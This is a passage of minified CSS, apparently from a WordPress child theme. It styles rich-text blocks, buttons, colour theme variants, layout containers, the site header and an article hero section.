h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout 